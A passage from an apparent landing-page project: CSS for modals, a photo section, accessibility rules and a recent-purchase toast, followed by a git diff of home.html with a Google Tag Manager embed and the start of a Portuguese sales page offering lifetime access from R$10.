  position:fixed;inset:0;z-index:999999;
  display:flex;align-items:center;justify-content:center;
  padding:20px;background:rgba(0,0,0,.58);backdrop-filter:blur(3px);
}
.modal-backdrop[hidden]{display:none!important}
.modal-reference-card{animation:modalIn .2s ease-out}
@keyframes modalIn{from{opacity:0;transform:translateY(10px) scale(.98)}to{opacity:1;transform:none}}
.modal-close{cursor:pointer;border:0}
.modal-reference-card::-webkit-scrollbar{width:7px}
.modal-reference-card::-webkit-scrollbar-thumb{background:rgba(143,107,180,.28);border-radius:999px}

@media(max-width:640px){
  .modal-backdrop{padding:12px}
}

/* Sección Ana Martins — fuerza la escala de la referencia incluso si falla alguna utilidad remota. */
.ana-martins-photo{
  display:block;
  width:100%;
  max-width:28rem; /* 448 px: proporción visual de la referencia */
  height:auto;
  aspect-ratio:2 / 3;
  object-fit:cover;
  margin-inline:auto;
}
.ana-martins-cta{color:#FFFFFF !important;}

@media(max-width:640px){
  .ana-martins-photo{max-width:min(28rem,100%);}
}

/* Accesibilidad */
:focus-visible{outline:2px solid var(--pp-primary);outline-offset:3px}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation-duration:.01ms!important;transition-duration:.01ms!important}}


/* Notificación de compra reciente — aparece y desaparece como en la referencia */
.purchase-toast{
  position:fixed;
  z-index:50;
  left:1rem;
  right:1rem;
  bottom:1rem;
  opacity:0;
  transform:translateY(1rem);
  pointer-events:none;
  transition:opacity .5s ease,transform .5s ease;
}
.purchase-toast.is-visible{
  opacity:1;
  transform:translateY(0);
  pointer-events:auto;
}
.purchase-toast-card{
  background:var(--pp-card,#fff);
  border:1px solid var(--pp-border,#e8e0e8);
  border-radius:.75rem;
  box-shadow:0 20px 45px rgba(73,51,88,.18);
  padding:.75rem;
  display:flex;
  align-items:center;
  gap:.75rem;
}
.purchase-toast-icon{
  width:2.75rem;
  height:2.75rem;
  flex:0 0 2.75rem;
  border-radius:999px;
  background:rgba(143,107,180,.10);
  color:var(--pp-primary);
  display:flex;
  align-items:center;
  justify-content:center;
}
.purchase-toast-close{
  border:0;
  background:transparent;
  padding:.25rem;
  cursor:pointer;
  display:flex;
  align-items:center;
  justify-content:center;
}
@media(min-width:640px){
  .purchase-toast{right:auto;max-width:24rem;}
}





==== commit 92ce1e44: "Add files via upload" ====
--- a/home.html
+++ b/home.html
@@ -23,7 +23,7 @@
 <!-- Google Tag Manager (noscript) -->
 <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-TT7TDFZK" style="display:none;visibility:hidden" width="0"></iframe></noscript>
 <!-- End Google Tag Manager (noscript) -->
-<!--$--><div class="bg-background text-foreground"><div class="bg-blush text-foreground text-center text-xs sm:text-sm py-2.5 px-4 font-semibold tracking-wide">OFERTA POR TIEMPO LIMITADO · ACCESO DE POR VIDA DESDE R$10</div><section class="relative overflow-hidden bg-blush-light text-foreground"><div aria-hidden="true" class="pointer-events-none absolute inset-0 opacity-70" style="background:radial-gradient(70% 55% at 50% 0%, color-mix(in oklab, var(--blush) 60%, transparent) 0%, transparent 70%)"></div><div aria-hidden="true" class="pointer-events-none absolute -bottom-32 -right-24 h-80 w-80 rounded-full blur-3xl opacity-30" style="background:color-mix(in oklab, var(--accent) 50%, transparent)"></div><div class="relative max-w-3xl mx-auto px-5 pt-12 pb-16 sm:pt-16 sm:pb-20"><div class="text-center"><div class="inline-flex items-center gap-2 rounded-full border border-primary/20 